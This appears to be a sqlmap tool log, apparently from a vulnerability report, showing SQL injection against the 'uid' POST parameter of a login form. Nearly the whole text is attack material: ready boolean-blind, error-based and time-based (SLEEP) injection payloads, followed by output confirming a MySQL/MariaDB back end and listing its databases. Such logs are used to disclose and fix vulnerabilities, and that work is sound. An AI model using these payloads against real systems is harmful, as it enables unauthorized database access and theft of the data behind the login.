 ---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=admin' AND 8066=8066 AND 'UAWV'='UAWV&password=admin

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uid=admin' AND (SELECT 3646 FROM(SELECT COUNT(*),CONCAT(0x716b6a7671,(SELECT (ELT(3646=3646,1))),0x7170767171,FLOOR(RAND(0)
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'yXBH'='yXBH&password=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=admin' AND (SELECT 8173 FROM (SELECT(SLEEP(5)))ZEZi) AND 'jEzy'='jEzy&password=admin
---
[15:42:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:42:02] [INFO] fetching database names
[15:42:03] [INFO] retrieved: 'information_schema'
[15:42:04] [INFO] retrieved: 'dbs'
available databases [2]:
[*] dbs
[*] information_schema